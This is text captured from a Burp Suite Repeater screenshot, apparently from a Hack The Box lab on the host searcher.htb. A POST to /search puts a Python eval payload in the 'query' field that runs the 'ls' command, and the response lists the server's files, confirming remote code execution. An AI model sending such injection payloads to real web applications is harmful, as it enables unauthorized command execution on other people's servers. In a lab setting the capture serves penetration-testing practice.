 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://searcher.htb ?
Request
Raw Params Headers Hex
POST /search HTTP/1.1
Host: searcher.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
Origin: http://searcher.htb
Connection: close
Referer: http://searcher.htb/
Upgrade-Insecure-Requests: 1
engine=Audible&query='%2beval('__import__("os").system("ls")')%2b'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 12 Apr 2023 04:30:36 GMT
Server: Werkzeug/2.1.2 Python/3.10.6
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Connection: close
Content-Length: 16
app.py
templates
? < + > Type a search term 0 matches
Ready
212 bytes | 1,433 millis